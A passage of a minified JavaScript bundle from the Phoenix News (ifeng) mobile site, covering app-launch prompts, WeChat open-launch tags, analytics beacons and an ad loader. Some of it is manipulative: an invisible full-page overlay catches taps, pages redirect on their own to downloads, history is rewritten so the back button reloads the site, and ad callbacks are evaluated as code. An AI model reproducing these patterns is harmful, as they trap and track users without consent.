0!==arguments[2])||arguments[2],o=a.props,r=o.callAppConfig,i=o.clickCallAppConfig;(0,f.getlocal)("action")||(0,f.setlocal)("action","open"),i&&e&&(0,d.h5PageCount)([i]),i&&t&&(i.other.tag="t9",(0,d.h5PageCount)([i])),r&&n&&(r.isCopySchemeUrl=t,(0,p.callApp)(r))},a.closeLayer=function(){var e=a.props.clickContinueConfig;(0,f.getlocal)("action")||(0,f.setlocal)("action","continue"),a.setState({isShowLayer:!1}),e&&(0,d.h5PageCount)([e]),document.body.style.position="",document.body.style.top=""},a}return(0,u.default)(n,e),(0,a.default)(n,[{key:"componentDidMount",value:function(){this.initLoadCount(),this.initLayer()}},{key:"render",value:function(){var e=this.state.isShowLayer,t=this.props,n=t.wxLaunchType,o=t.wxLaunchSwitch,a=t.callAppConfig,r="weapp"===n?(0,p.getWebAppLink)(a):(0,p.getSchemeLink)(a);return e&&c.default.createElement("div",{className:s.default.guideLayer},c.default.createElement("div",{className:s.default.guideMenu},c.default.createElement("div",{className:s.default.guideMenuItem},c.default.createElement("img",{className:s.default.guideMenuIcon,src:"https://x0.ifengimg.com/ucms/2020_47/72D5F2C83657D87D6027573A0E523497387BBC5E_w144_h144.png"}),c.default.createElement("div",{className:s.default.guideMenuInfo},c.default.createElement("h2",{className:s.default.guideMenuName},"凤凰新闻"),c.default.createElement("p",{className:s.default.guideMenuBref},"全球热点一网打尽")),c.default.createElement("div",{className:s.default.guideMenuButton},c.default.createElement("img",{onClick:this.handleCallApp.bind(this,!0,!1,!0),src:"https://x0.ifengimg.com/ucms/2020_47/25F9C4EBDD935FBE7F2D606CEF7D6310DA5F9FCC_w228_h96.png"}),o&&c.default.createElement(m.WxLaunchApp,{launchType:n,schemeLink:r,launchAppClick:this.handleCallApp.bind(this,!0,!1,!1),launchAppFail:this.handleCallApp.bind(this,!1,!0,!0)}))),c.default.createElement("div",{className:s.default.guideMenuItem},c.default.createElement("div",{className:s.default.guideMenuText},"继续浏览精彩内容"),c.default.createElement("div",{className:s.default.guideMenuButton},c.default.createElement("img",{onClick:this.closeLayer,src:"https://x0.ifengimg.com/ucms/2020_47/1A9CA5465B6A964119B212FF0C02D37460038204_w228_h96.png"})))))}}])}(c.PureComponent);e.default=w},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},71240:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(60052)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"WxLaunchApp",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},60052:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(29439),n(17965),n(51487)],o=function(e,t,o,a,r,l,u,c,s,d){"use strict";var f=n(24994);function p(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(p=function(e){return e?n:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=p(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function h(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,v()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),l=f(l),u=m(u),c=f(c),s=f(s),function(){if("undefined"==typeof window)return!1;var e=null;console.log("pageLoad3SecondsHandle"),e=setInterval((function(){performance.now()>=3e3&&!(null===d.wxShareTool||void 0===d.wxShareTool?void 0:d.wxShareTool.isShowAppIcon)&&(null===d.wxShareTool||void 0===d.wxShareTool?void 0:d.wxShareTool.isAndroid())&&(d.wxShareTool.isShowAppIcon=!0,d.wxShareTool.emit("showAppIcon"),clearInterval(e)),!(null===d.wxShareTool||void 0===d.wxShareTool?void 0:d.wxShareTool.isShowAppIcon)&&(null===d.wxShareTool||void 0===d.wxShareTool?void 0:d.wxShareTool.isAndroid())||clearInterval(e)}),10)}();var g=function(e){function n(e){var o;return(0,t.default)(this,n),(o=h(this,n,[e])).isSupport=function(){if("undefined"==typeof window)return!1;if(window.__ALink__)return!1;var e=navigator.userAgent.toLocaleLowerCase(),t=e.includes("micromessenger")&&!e.includes("wxwork"),n=e.includes("android"),a=e.includes("arkweb"),r=!1;if(!t)return!1;var i=e.match(/micromessenger\/([\d\.]+)/gi),l=i&&i[0]&&i[0].replace("micromessenger/","")||"",u=e.match(/android [\d._]+/gi),c=u&&u[0]&&u[0].replace("android ","")||"",s=e.match(/os [\d._]+/gi);return s&&s[0]&&s[0].replace("os ","")&&s[0].replace("os ","").split("_")&&s[0].replace("os ","").split("_").join("."),!l||1!==o.versionStringCompare(l,"7.0.12")&&0!==o.versionStringCompare(l,"7.0.12")||(r=!0),!(!(r&&n&&c)||1!==o.versionStringCompare(c,"5.0")&&0!==o.versionStringCompare(c,"5.0"))||!(!r||!a)},o.versionStringCompare=function(){for(var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").split("."),n=e.split("."),o=Math.max(t.length,n.length),a=0,r=0;r<o;r++){var i=t.length>r?t[r]:0,l=isNaN(Number(i))?i.charCodeAt():Number(i),u=n.length>r?n[r]:0,c=isNaN(Number(u))?u.charCodeAt():Number(u);if(l<c){a=-1;break}if(l>c){a=1;break}}return a},o.getStyle=function(e,t){return"undefined"!=typeof window&&window.getComputedStyle?getComputedStyle(e,null)[t]:e.currentStyle[t]},o.launchApp=u.default.createRef(),o.launchAppBox=u.default.createRef(),o}return(0,l.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){var e=this.props,t=e.launchAppSuccess,n=e.launchAppFail,o=e.launchAppClick,a=e.parentPosition,r=void 0===a?"":a,i=e.schemeLink,l=void 0===i?"comifengnewsclient://call":i,u=this.launchApp.current,c=this.launchAppBox.current,f=navigator.userAgent.toLocaleLowerCase().includes("android");if(u&&(u.addEventListener("ready",(function(){var e,t;!(null===d.wxShareTool||void 0===d.wxShareTool?void 0:d.wxShareTool.isShowAppIcon)&&(null===(e=null===d.wxShareTool||void 0===d.wxShareTool?void 0:d.wxShareTool.isAndroid)||void 0===e?void 0:e.call(d.wxShareTool))&&(d.wxShareTool.emit("showAppIcon"),d.wxShareTool.isShowAppIcon=!0),!(null===d.wxShareTool||void 0===d.wxShareTool?void 0:d.wxShareTool.isWxLaunchReady)&&(null===(t=null===d.wxShareTool||void 0===d.wxShareTool?void 0:d.wxShareTool.isAndroid)||void 0===t?void 0:t.call(d.wxShareTool))&&(d.wxShareTool.emit("wxLaunchReady"),console.log("触发wxLaunchReady事件"),d.wxShareTool.isWxLaunchReady=!0)})),u.addEventListener("launch",(function(){t&&t(),console.log("触发launchAppSuccess事件")})),u.addEventListener("error",(function(){f&&(0,s.default)(l),n&&n(),console.log("触发launchAppFail事件")})),u.addEventListener("click",(function(e){return o&&o(),e.stopPropagation(),console.log("触发launchAppClick事件"),!1}))),c&&c.parentElement){var p=c.parentElement,m=this.getStyle(p,"position");"static"!==m&&""!==m||(p.style.position=r||"relative")}}},{key:"render",value:function(){var e=this.props,t=e.schemeLink,n=e.appid,o=e.launchType,a=void 0===o?"app":o,r="0",i="none";return"app"===a&&(t=t||"comifengnewsclient://call",n=n||"wx8b2030599240f886"),"weapp"===a&&(t=t||"pages/index/index.html",n=n||"gh_a25676e142f8"),"undefined"!=typeof location&&location.href.includes("launch=test")&&(r="1",i="red"),this.isSupport()?u.default.createElement("div",{className:c.default.wxLaunchAppBox,ref:this.launchAppBox},"app"===a&&u.default.createElement("wx-open-launch-app",{ref:this.launchApp,appid:n,extinfo:t},u.default.createElement("script",{type:"text/wxtag-template"},u.default.createElement("div",{style:{width:"2000px",height:"2000px",opacity:r,background:i}},"wx-open-launch-app"))),"weapp"===a&&u.default.createElement("wx-open-launch-weapp",{ref:this.launchApp,username:n,path:t},u.default.createElement("script",{type:"text/wxtag-template"},u.default.createElement("div",{style:{width:"2000px",height:"2000px",opacity:r,background:i}},"wx-open-launch-weapp")))):""}}])}(u.PureComponent);e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},69244:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(20388)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"WxLaunchHack",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},20388:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(83448),n(79556),n(71240),n(86383)],o=function(e,t,o,a,r,l,u,c,s,d,f){"use strict";var p=n(24994);function m(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(m=function(e){return e?n:t})(e)}function h(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=m(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function v(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,g()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function g(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(g=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=p(t),o=p(o),a=p(a),r=p(r),l=p(l),u=h(u),f=p(f);var y=function(e){function n(e){var o;return(0,t.default)(this,n),(o=v(this,n,[e])).callAppHandle=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],a=o.props.content,r=a.statisticsConfig,i=void 0===r?{}:r,l=a.callAppConfig,u=void 0===l?{}:l,d=a.launchAppClick,f=a.launchAppFail,p=a.callAppClick;a.appid,p&&p(),e&&((0,c.volcengineAndH5Statistics)(i),d&&d()),n&&(f&&f(),(0,s.callApp)(Object.assign(Object.assign({},u),{isCopySchemeUrl:t})))},o.getStyle=function(e,t){return"undefined"!=typeof window&&window.getComputedStyle?getComputedStyle(e,null)[t]:e.currentStyle[t]},o.schemeLink=(0,s.getSchemeLink)(o.props.content.callAppConfig),o.launchAppHack=u.default.createRef(),o}return(0,l.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){var e=this.launchAppHack.current;if(e&&e.parentElement){var t=e.parentElement,n=this.getStyle(t,"position");"static"!==n&&""!==n||(t.style.position="relative")}}},{key:"render",value:function(){var e,t,n=this;return u.default.createElement("div",{className:f.default.wxLauchHack,ref:this.launchAppHack,onClick:function(){n.callAppHandle()}},u.default.createElement(d.WxLaunchApp,{launchType:"app",launchAppClick:function(){n.callAppHandle(!0,!1,!1)},appid:(null===(t=null===(e=null==this?void 0:this.props)||void 0===e?void 0:e.content)||void 0===t?void 0:t.appid)||"",schemeLink:this.schemeLink,launchAppFail:function(){n.callAppHandle(!1,!0,!0)}}))}}])}(u.PureComponent);e.default=y},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},29230:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(43693),n(73738),n(2309),n(17965)],o=function(e,t,o,a,r,i,l){"use strict";var u=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.handleCallNewsApp=e.getUserid=e.getSid=e.getScript=e.callNewsAPP=void 0,t=u(t),o=u(o),a=u(a),r=u(r),l=u(l);var c=void 0;function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach((function(t){(0,a.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var f="object"===("undefined"==typeof navigator?"undefined":(0,r.default)(navigator))?navigator.userAgent.toLocaleLowerCase():"",p={isWhere:function(e){return f.match(e)},weixin:f.match(/micromessenger/gi),isWeibo:f.match(/weibo/i),QQ:f.match(/qq\//),isAndroid:f.match(/android/gi),isIos:f.match(/iphone|ipod/gi),isIpad:f.match(/ipad/gi),wxosEdition:function(){var e=/([1-9]?[0-9])_([0-9])/gi.exec(f);return null!=e&&(c.isIos||c.isIpad)&&e.length>=3?e[1]:0}},m=function(){return p.weixin?"inter|wx_":p.QQ?"inter|qq_":p.isWeibo?"inter|wb_":"inter|other_"},h=function(e,t){for(var n=[],o=0,a=Object.keys(e);o<a.length;o++){var r=a[o];e[r]&&"secretCallUp"!==r&&"gourl"!==r&&"noPrefixKind"!==r&&("kind"===r?t?n.push("".concat(r,"=").concat(e[r])):n.push("".concat(r,"=").concat(m()).concat(e[r])):n.push("".concat(r,"=").concat(e[r])))}return p.isAndroid&&n.push("timeStamp=".concat((new Date).getTime())),n.join("&")},v=!0,g=function(){-1===location.href.indexOf("weiboGuideFixed=1")&&(location.href="".concat(location.href,"#weiboGuideFixed=1"));var e=document.querySelector("#guideFixed");e.addEventListener("click",(function(){-1!==location.href.indexOf("weiboGuideFixed=1")&&e&&history.back()})),v&&(v=!1,window.addEventListener("hashchange",(function(){var e=document.querySelector("#guideFixed");-1===location.href.indexOf("weiboGuideFixed=1")&&e&&e.parentNode.removeChild(e)})))},y=e.callNewsAPP=function(e,t){var n=document.createElement("img"),o="".concat(decodeURIComponent(t.id),"&").concat(h({kind:t.kind}));n.src="http://api.iclient.ifeng.com/shareArticle?type=".concat(t.type,"&id=").concat(encodeURIComponent(o)),n.id="coldImg",n.style.display="none",document.body.appendChild(n),setTimeout((function(){document.body.removeChild(n)}),500);var a="wakeupiOS/".concat(e.openPath||"ifengnews"),u=e.download||"http://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1367873683475",c=e.downloadAd||"",s=e.ucStopover||"https://ishare.ifeng.com/ucTransfer?",d=e.protocolApi||"comifengnewsclient://call",m=e.domainApi||"https://i.ifeng.com/",v=t.noPrefixKind||"",y=null;e.downloadAd&&e.download&&(y=!0);var b="object"===(0,r.default)(t)?"?".concat(h(t,v)):"",w="";if(p.isWeibo)return setTimeout((function(){document.hidden||document.querySelector("body").insertAdjacentHTML("beforeend",'<section id="guideFixed" style="position: fixed;width: 100%;height: 100%;top: 0; left: 0;background: #ececec; z-index:99999;"><img style="width:100%" src ="http://p2.ifengimg.com/ifengimcp/pic/20190507/21ab0fc3fd400f8e387e_size58_w750_h1334.png"></secton>'),g()}),500),!1;if(p.isIos||p.isIpad){if(t.secretCallUp&&t.gourl)return i.storage.getSession("calluped")?(location.href=t.gourl,!1):(i.storage.setSession("calluped",1),setTimeout((function(){location.href="".concat(m).concat(a,"/call").concat(b,"&gourl=").concat(encodeURIComponent(t.gourl),"&remind=1")}),10),!1);if(t.gourl)return location.href="".concat(m).concat(a,"/call").concat(b,"&gourl=").concat(encodeURIComponent(t.gourl),"&remind=1"),!1;if(p.weixin)return location.href="".concat(m).concat(a,"/call").concat(b,"&remind=1"),!1;if(p.QQ)return(0,l.default)(d+b),location.href="".concat(m).concat(a,"/call").concat(b,"&remind=1"),!1;if(f.indexOf("ucbrowser")>0&&-1===f.indexOf("baidubrowser"))return(0,l.default)(d+b),w=d+b,location.href=u,!1;b.replace("?",""),w="".concat(m).concat(a,"/call").concat(b,"&remind=1"),setTimeout((function(){location.href=w}))}else{if(t.secretCallUp&&t.gourl)return i.storage.getSession("calluped")?(location.href=t.gourl,!1):(i.storage.setSession("calluped",1),location.href=d+b,setTimeout((function(){location.href=t.gourl}),1e3),!1);if(t.gourl)return location.href=d+b,setTimeout((function(){location.href=t.gourl}),1e3),!1;if(p.weixin||p.QQ)return(0,l.default)(d+b),w="".concat(u,"&android_scheme=").concat(encodeURIComponent(d+b)),location.href=w,!1;w=(f.indexOf("ucbrowser")>0||f.indexOf("u;")>0)&&-1===f.indexOf("miuibrowser")&&-1===f.indexOf("vivobrowser")&&-1===f.indexOf("mqqbrowser")?s+d+b:d+b,location.href=w,document.hasFocus()&&y&&setTimeout((function(){location.href=c}),150)}};e.handleCallNewsApp=function(e,t,n,o,a,i,l){var u,c=arguments.length>7&&void 0!==arguments[7]?arguments[7]:{},s=arguments.length>8&&void 0!==arguments[8]?arguments[8]:{},f=["zmt","source","hotspotlist","hotspotnew"].indexOf(t)>=0,p={download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1354553159819",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=2905",domainApi:"https://api.iclient.ifeng.com/"},m=Object.assign(p,s),h="object"===("undefined"==typeof window?"undefined":(0,r.default)(window))&&null!==(u=window.allData)&&void 0!==u&&u.__nd__?window.allData.__nd__:"ne883dbn.ifeng.com",v="https://".concat(h,"/GetNewsDocs"),g="https://api.iclient.ifeng.com/TopicApiForCmpp",b="https://api.iclient.ifeng.com/api_vampire_article_detail?gv=5.5.5&doc=1",w="https://".concat(h,"/newTopic"),_="doc",x="";"nodata"===e?_="awake":"phvideo"===(_=t)||"video"===_?(_="phvideo",x=n):"vampire"===_?(_="doc",x="".concat(b,"&aid=").concat(n)):"web"===_?x=n:"topic2"===_||"topic"===_?x="".concat(g,"?topicid=").concat(n,"&json=y"):"topic3"===_?x="".concat(w,"?topicid=").concat(n,"&json=y"):"short"===_||"article"===_?(_="doc",x="".concat(v,"?aid=").concat(n)):x="".concat(v,"?aid=").concat(n),y(d({},m),d({type:_,kind:l||"sf_downopen",ref:"hotspotlist"===t?n:encodeURIComponent(decodeURIComponent(location.href)),id:f?n:encodeURIComponent(decodeURIComponent(x)),playState:1,comment:a||"",userId:i||""},c))},e.getScript=function(){var e=(0,o.default)(t.default.mark((function e(n,o){return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,i.loadScript)(n,{cache:!1,reload:!1});case 2:o&&o();case 3:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),e.getUserid=function(){return i.cookie.get("userid")},e.getSid=function(){return i.cookie.get("sid")}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},2577:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17965)],void 0===(r="function"==typeof(o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.callUpVideoApp=void 0,t=a(t),o=a(o);var r="object"===("undefined"==typeof navigator?"undefined":(0,t.default)(navigator))?navigator.userAgent:"",i=function(){return{isWeixin:r.match(/MicroMessenger/gi),isQQ:r.match(/QQ\//),isPC:!/iphone|ipod|ipad|android/gi.test(r),isAlipay:r.match(/Alipay/),isWeibo:r.match(/WeiBo/i),isBaidu:r.match(/baidu/gi),isAndroid:r.match(/android/gi),isIos:r.match(/iphone|ipod/gi),isIpad:r.match(/ipad/gi)}},l={commoncall:"ifengVideoPlayer://",wxcall:{ios:"https://api.iclient.ifeng.com/wakeupiOS/video/ifengplayer?type=[type]&id=[id]&kind=[channel]",android:"[down]&android_scheme=[common]&kind=[channel]"}},u={download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.newvideo&ckey=CK1351861306533",downloadAd:"http://api.3g.ifeng.com/ifengvideo_tg34?vt=5"},c=function(e){var t=l.commoncall,n=[];if("{}"!==JSON.stringify(e.scheme)&&(t="".concat(t).concat(e.scheme.type,"/").concat(e.scheme.guid?"".concat(e.scheme.guid,"/"):"").concat(e.scheme.channel),"{}"!==JSON.stringify(e.search))){for(var o in e.search)n.push("".concat(o,"=").concat(e.search[o]));t="".concat(t,"?").concat(n.join("&"))}return console.log(t),t};e.callUpVideoApp=function(e,t){var n=c(e),a=i();if(a.isWeixin||a.isQQ||a.isWeibo||a.isAlipay)if(a.isIos&&!a.isWeixin){n=l.wxcall.ios,t||(n+="&scheme=1"),n=n.replace("[type]",e.scheme.type).replace("[channel]",e.scheme.channel);var r=[];e.scheme.id&&r.push(e.scheme.id),e.scheme.guid&&r.push(e.scheme.guid),e.search&&e.search.vrURL&&r.push(encodeURIComponent("vrURL=".concat(e.search.vrURL))),n=n.replace("[id]",r.join("|||"))}else if(a.isIos&&a.isWeixin);else{var s=n;n=(n=(n=l.wxcall.android).replace("[down]",e.down[0]).replace("[channel]",e.scheme.channel)).replace("[common]",encodeURIComponent(s))}if(a.isWeixin||a.isQQ){var d="ifengVideoPlayer://video/".concat(e.scheme.guid?e.scheme.guid:"","/sf");(0,o.default)(d),location.href=e.down&&e.down[0]||u.download}else location.href=n;if(t&&e.down){var f="";f=a.isWeixin||a.isQQ||a.isWeibo||a.isAlipay?e.down&&e.down[0]||u.download:e.down&&e.down[1]||u.downloadAd,setTimeout((function(){document.hasFocus()&&(location.href=f)}),3e3)}}})?o.apply(t,a):o)||(e.exports=r)},45463:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.classNames=void 0,e.classNames=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.join(" ")}},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},98233:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.randomString=void 0,e.randomString=function(e){e=e||32;for(var t="ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz",n="",o=t.length,a=0;a<e;a++)n+=t.charAt(Math.floor(Math.random()*o));return n}})?n.apply(t,o):n)||(e.exports=a)},856:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.wapactPageCount=e.videoAppPageCount=e.userkeyUtil=e.sharefrom=e.mos=e.h5PageCount=e.cookieUtil=void 0,t=o(t);var a="https://stadig.ifeng.com/appsta.js?datatype=newsappsns",r="http://stadig.ifeng.com/appsta.js?datatype=videoappsns",i="object"===("undefined"==typeof navigator?"undefined":(0,t.default)(navigator))?navigator.userAgent:"",l=e.cookieUtil={set:function(e,t,n,o,a,r){var i="".concat(encodeURIComponent(e),"=").concat(encodeURIComponent(t));n instanceof Date&&(i="".concat(i,";expires=").concat(n.toGMTString())),o&&(i="".concat(i,";path=").concat(o)),a&&(i="".concat(i,";domain").concat(a)),r&&(i="".concat(i,";secure")),document.cookie=i},get:function(e){var t="".concat(encodeURIComponent(e),"="),n=document.cookie.indexOf(t),o=null;if(n>-1){var a=document.cookie.indexOf(";",n);-1===a&&(a=document.cookie.length),o=document.cookie.substring(n+t.length,a),o=decodeURIComponent(o)}return o}},u=e.mos=function(){return i.match(/iphone|ipod/gi)||i.match(/ipad/gi)?"iphone":i.match(/android/gi)?"android":i.match(/arkweb/gi)?"hmos":"windows"},c=e.userkeyUtil={get:function(e){for(var t=e||32,n="ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz2345678",o=n.length,a="",r=0;r<t;r++)a+=n.charAt(Math.floor(Math.random()*o));return a},init:function(){if(l.get("userkey"))return l.get("userkey");var e=c.get(15),t=new Date;return t.setTime(t.getTime()+2592e6),l.set("userkey",e,t,"/"),e}},s=e.sharefrom=function(){return i.match(/wxwork/gi)?"qywx":i.match(/MicroMessenger/gi)?"wx":i.match(/QQ\//)?"qq":i.match(/WeiBo/i)?"weibo":"unknown"},d=function(e){return e>9?e:"0".concat(e)},f=function(){var e=new Date,t=e.getFullYear(),n=d(e.getMonth()+1),o=d(e.getDate()),a=d(e.getHours()),r=d(e.getMinutes()),i=d(e.getSeconds()),l="".concat(t,"-").concat(n,"-").concat(o,"+").concat(a,":").concat(r,":").concat(i);return e?l:""},p=function(e,n,o){var a="",r="";if(a="pageinfo"===e?n?"pinfo=".concat(n):"":n?"type=".concat(n):"","object"==(0,t.default)(o)){var i=o,l="pageinfo"===e?":::":"$";if("pageinfo"===e)i.forEach((function(e){r+="".concat(l).concat(e)}));else for(var u in i)r+="".concat(l).concat(u,"=").concat(i[u])}return"".concat(f(),"#").concat(e,"#").concat(a).concat(r)};e.h5PageCount=function(e,t){var n=[];e.forEach((function(e){e&&e.datatype&&(a="https://stadig.ifeng.com/appsta.js?datatype=".concat(e.datatype)),n.push(p(e.behavior,e.type,e.other))}));var o=n.join("@"),r=t||s(),l="".concat(a,"&mos=").concat(u(),"&userkey=").concat(c.init(),"&ua=").concat(encodeURIComponent(i),"&share=").concat(r,"&session=").concat(encodeURIComponent(o)),d=document.createElement("script");d.src=l,d.async="async",document.body.appendChild(d)},e.videoAppPageCount=function(e){var t=[];e.forEach((function(e){t.push(p(e.behavior,e.type,e.other))}));var n=t.join("@"),o="".concat(r,"&mos=").concat(u(),"&userkey=").concat(c.init(),"&ua=").concat(encodeURIComponent(i),"&share=").concat(s(),"&session=").concat(encodeURIComponent(n)),a=document.createElement("script");a.src=o,a.async="async",document.body.appendChild(a)},e.wapactPageCount=function(e){var t="https://stadig.ifeng.com/actsta.js",n="https://stadig0.ifeng.com/actsta.js",o=e.value||"",a=e.uri||encodeURIComponent(location.href)||"",r=e.ref||encodeURIComponent(document.referrer)||"",i=e.uid||l.get("userid")||"",c=e.sid||"",s=(new Date).getTime(),d=e.ci||"",f=e.pt||"",p=e.method||"post",m=u(),h="datatype=wap_act&value=".concat(o,"&uri=").concat(a,"&ref=").concat(r,"&uid=").concat(i,"&sid=").concat(c,"&time=").concat(s,"&ci=").concat(d,"&pt=").concat(f,"&plat=").concat(m),v=document.createElement("script");v.src="".concat(t,"?").concat(h),v.async="async","get"===p&&document.body.appendChild(v),"post"===p&&navigator&&navigator.sendBeacon?navigator.sendBeacon(n,h):document.body.appendChild(v)}})?o.apply(t,a):o)||(e.exports=r)},24320:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(2309)],o=function(e,t,o,a){"use strict";var r=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.handleAd=void 0,t=r(t),o=r(o),e.handleAd=function(){var e=(0,o.default)(t.default.mark((function e(n){var o,r,i,l;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(o=null,e.prev=1,!n.preload){e.next=14;break}r=[],i=0,r="string"==typeof n.preload?[n.preload]:n.preload;case 6:if(!(r.length>i)){e.next=14;break}return l=r[i],console.log("load",l),e.next=11,(0,a.loadScript)(l,{cache:!1,reload:!1});case 11:++i,e.next=6;break;case 14:o=new Function("return ".concat(n.callback))(),e.next=23;break;case 17:e.prev=17,e.t0=e.catch(1),e.t0.message="AdError - ".concat(e.t0.message),console.error(e.t0),console.error("AdError - AdData",n),window&&window.BJ_REPORT&&window.BJ_REPORT.report(e.t0,!1,"ad");case 23:return e.abrupt("return",o);case 24:case"end":return e.stop()}}),e,null,[[1,17]])})));return function(t){return e.apply(this,arguments)}}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},24909:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.addBackGuide=void 0,t=o(t);var a=!1;"object"===("undefined"==typeof window?"undefined":(0,t.default)(window))&&window.addEventListener("load",(function(){a=!0}));var r=function(e){if("object"!==("undefined"==typeof window?"undefined":(0,t.default)(window))||!e||document.referrer.includes("ifeng.com")||window.top!==window.self||!e.includes(location.host))return!1;var n=(new Date).getTime(),o=location.href;window.addEventListener("popstate",(function(){(new Date).getTime()-n>200&&location.href.includes(e)&&location.reload()}),!1);try{window.history.replaceState(null,"",e),window.history.pushState("","",o)}catch(a){console.error(a)}};e.addBackGuide=function(e){if("object"!==("undefined"==typeof 